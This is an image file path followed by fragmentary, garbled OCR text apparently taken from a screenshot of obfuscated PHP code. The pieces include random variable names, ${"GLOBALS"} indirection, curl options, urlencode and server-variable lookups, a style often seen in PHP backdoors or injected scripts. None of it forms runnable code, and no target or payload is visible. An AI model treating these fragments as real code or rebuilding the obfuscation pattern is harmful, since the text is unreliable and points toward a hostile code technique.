
teoma|ya
t_rand(
3
.${${"
GL
[
"gkymdt
VER
[SERV
hghlsfl
[
"ddixyw
[
"ddixyw
[
"ddixyw
snptys
jqhc
=
"fg
ttl
pe: appl
get_cont
"rxngt
urlencod
o"
;
$yfkn
]},CURLO
e"
]},CUR
nspusx
{
$pxocff
LOBALS"
}
um"
]})
{
"GLOBAL
ut"
;${
"G